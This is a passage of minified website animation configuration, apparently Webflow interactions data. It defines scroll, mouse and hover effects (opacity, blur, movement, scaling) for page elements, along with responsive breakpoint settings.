In",actionItemGroups:[{actionItems:[{id:"a-5-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|1467d547-f9d8-dbab-b543-358015f424b3"},value:0,unit:""}},{id:"a-5-n-3",actionTypeId:"STYLE_FILTER",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|1467d547-f9d8-dbab-b543-358015f424b3"},filters:[{type:"blur",filterId:"b68b",value:10,unit:"px"}]}}]},{actionItems:[{id:"a-5-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeOut",duration:1e3,target:{id:"5cf81fd6c31694524aa6e5a7|1467d547-f9d8-dbab-b543-358015f424b3"},value:.6,unit:""}},{id:"a-5-n-4",actionTypeId:"STYLE_FILTER",config:{delay:0,easing:"easeOut",duration:1e3,target:{id:"5cf81fd6c31694524aa6e5a7|1467d547-f9d8-dbab-b543-358015f424b3"},filters:[{type:"blur",filterId:"91ea",value:0,unit:"px"}]}}]}],createdOn:1559838859639,useFirstGroupAsInitialState:!0},"a-11":{id:"a-11",title:"Move Globa",continuousParameterGroups:[{id:"a-11-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-11-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c"]},xValue:-200,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-11-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c"]},xValue:200,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},{id:"a-11-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-11-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c"]},yValue:-200,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-11-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c"]},yValue:200,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]}],createdOn:1559848189819},"a-12":{id:"a-12",title:"Slide from the sides",continuousParameterGroups:[{id:"a-12-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-12-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acd"},xValue:-1e3,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-12-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".container-fifty.grid",selectorGuids:["04a54431-db8b-9ad2-23e5-176265553501","82589d7b-5bb2-a59f-2ed3-7f6d6097edfd"]},xValue:1e3,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{keyframe:25,actionItems:[{id:"a-12-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acd"},value:0,unit:""}},{id:"a-12-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".container-fifty.grid",selectorGuids:["04a54431-db8b-9ad2-23e5-176265553501","82589d7b-5bb2-a59f-2ed3-7f6d6097edfd"]},value:0,unit:""}}]},{keyframe:50,actionItems:[{id:"a-12-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:!0,id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acd"},xValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-12-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5cf81fd6c31694524aa6e5a7|a7454596-adc2-2300-a1fb-8dbfdcb16acd"},value:1,unit:""}},{id:"a-12-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"SIBLINGS",selector:".container-fifty.grid",selectorGuids:["04a54431-db8b-9ad2-23e5-176265553501","82589d7b-5bb2-a59f-2ed3-7f6d6097edfd"]},xValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-12-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".container-fifty.grid",selectorGuids:["04a54431-db8b-9ad2-23e5-176265553501","82589d7b-5bb2-a59f-2ed3-7f6d6097edfd"]},value:1,unit:""}}]}]}],createdOn:1559855767212},"a-13":{id:"a-13",title:"Body Opacity",actionItemGroups:[{actionItems:[{id:"a-13-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5cf83804a3f1d0d7c98b9357|5cf83804a3f1d026c48b9359"},value:0,unit:""}}]},{actionItems:[{id:"a-13-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:1e3,target:{id:"5cf83804a3f1d0d7c98b9357|5cf83804a3f1d026c48b9359"},value:1,unit:""}}]}],createdOn:1559857871827,useFirstGroupAsInitialState:!0},"a-14":{id:"a-14",title:"Home-Body",actionItemGroups:[{actionItems:[{id:"a-14-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|5cf81fd6c3169467b5a6e5a8"},value:0,unit:""}}]},{actionItems:[{id:"a-14-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|5cf81fd6c3169467b5a6e5a8"},value:1,unit:""}}]}],createdOn:1559870429608,useFirstGroupAsInitialState:!0},"a-15":{id:"a-15",title:"Globa Fly",continuousParameterGroups:[{id:"a-15-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-15-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|29189caa-f94e-3a65-7a23-1714db6d36a2"},yValue:-400,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-15-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{id:"5cf81fd6c31694524aa6e5a7|29189caa-f94e-3a65-7a23-1714db6d36a2"},yValue:250,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]}],createdOn:1559873700627},"a-16":{id:"a-16",title:"Globa Fly 2",continuousParameterGroups:[{id:"a-16-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-16-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeInOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo.right",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c","3ade2717-4b2a-b111-bae7-b0cfa32ec50a"]},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-16-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".globa-findo.right",selectorGuids:["bfb6fa2f-338e-4aa2-6999-1c119bd3054c","3ade2717-4b2a-b111-bae7-b0cfa32ec50a"]},yValue:-100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}]}],createdOn:1559873700627},"a-21":{id:"a-21",title:"Container Fly In",continuousParameterGroups:[{id:"a-21-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:10,actionItems:[{id:"a-21-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},yValue:15,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-21-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},value:0,unit:""}},{id:"a-21-n-10",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},xValue:.15,yValue:.15,locked:!0}}]},{keyframe:25,actionItems:[{id:"a-21-n-11",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},xValue:.85,yValue:.85,locked:!0}}]},{keyframe:50,actionItems:[{id:"a-21-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},value:1,unit:""}},{id:"a-21-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuint",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-21-n-9",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},xValue:1,yValue:1,locked:!0}}]},{keyframe:54,actionItems:[{id:"a-21-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inCubic",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},value:1,unit:""}},{id:"a-21-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inCubic",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-21-n-12",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"inCubic",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},xValue:1,yValue:1,locked:!0}}]},{keyframe:75,actionItems:[{id:"a-21-n-13",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},xValue:1.2,yValue:1.2,locked:!0}},{id:"a-21-n-14",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".container-1200",selectorGuids:["bf716c63-dfb1-d010-3722-5a254981a73e"]},value:0,unit:""}}]}]}],createdOn:1559920688032},"a-22":{id:"a-22",title:"Hover On",actionItemGroups:[{actionItems:[{id:"a-22-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".employee-data",selectorGuids:["e024a7ff-0bd4-b45d-db4d-1532a2bfd2f0"]},value:0,unit:""}}]},{actionItems:[{id:"a-22-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"CHILDREN",selector:".employee-data",selectorGuids:["e024a7ff-0bd4-b45d-db4d-1532a2bfd2f0"]},value:1,unit:""}}]}],createdOn:1561131569434,useFirstGroupAsInitialState:!0},"a-23":{id:"a-23",title:"Hover Off",actionItemGroups:[{actionItems:[{id:"a-23-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{useEventTarget:"CHILDREN",selector:".employee-data",selectorGuids:["e024a7ff-0bd4-b45d-db4d-1532a2bfd2f0"]},value:0,unit:""}}]}],createdOn:1561131569434,useFirstGroupAsInitialState:!1},"e-17-fadeIn":{id:"e-17-fadeIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"5cf81fd6c31694524aa6e5a7|f49c3429-d651-5247-0892-a859db91e3da",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:500,easing:"outQuart",duration:1e3,target:{id:"5cf81fd6c31694524aa6e5a7|f49c3429-d651-5247-0892-a859db91e3da",useEventTarget:!0},value:1}}]}]},"e-18-fadeOut":{id:"e-18-fadeOut",actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuart",duration:1e3,target:{id:"5cf81fd6c31694524aa6e5a7|f49c3429-d651-5247-0892-a859db91e3da",useEventTarget:!0},value:0}}]}]}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}});